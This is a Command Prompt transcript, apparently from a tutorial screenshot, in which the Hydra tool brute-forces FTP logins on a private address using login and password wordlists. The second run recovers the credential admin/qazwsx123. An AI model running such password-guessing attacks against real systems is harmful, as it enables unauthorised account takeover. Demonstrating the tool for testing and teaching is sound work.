 Command Prompt
OPT some service modules need special input (see README!)
Use HYDRA_PROXY_HTTP/HYDRA_PROXY_CONNECT and HYDRA_PROXY_AUTH env for a proxy.
Hydra is a tool to guess/crack valid login/password pairs - use allowed only
for legal purposes! If used commercially, tool name, version and web address
must be mentioned in the report. Find the newest version at http://www.thc.org
C:\tools\Hydra>hydra -L login.txt -P pass.txt 192.168.1.1 ftp
Hydra v5.4 (c) 2006 by van Hauser / THC - use allowed only for legal purposes.
Hydra (http://www.thc.org) starting at 2016-09-06 17:05:36
[DATA] 16 tasks, 1 servers, 144 login tries (l:8/p:18), ~9 tries per task
[DATA] attacking service ftp on port 21
[STATUS] attack finished for 192.168.1.1 (waiting for childs to finish)
Hydra (http://www.thc.org) finished at 2016-09-06 17:05:49
C:\tools\Hydra>hydra -L login.txt -P pass.txt 192.168.1.1 ftp
Hydra v5.4 (c) 2006 by van Hauser / THC - use allowed only for legal purposes.
Hydra (http://www.thc.org) starting at 2016-09-06 17:08:25
[DATA] 16 tasks, 1 servers, 152 login tries (l:8/p:19), ~9 tries per task
[DATA] attacking service ftp on port 21
[STATUS] attack finished for 192.168.1.1 (waiting for childs to finish)
[21][ftp] host: 192.168.1.1 login: admin password: qazwsx123
Hydra (http://www.thc.org) finished at 2016-09-06 17:08:38
C:\tools\Hydra>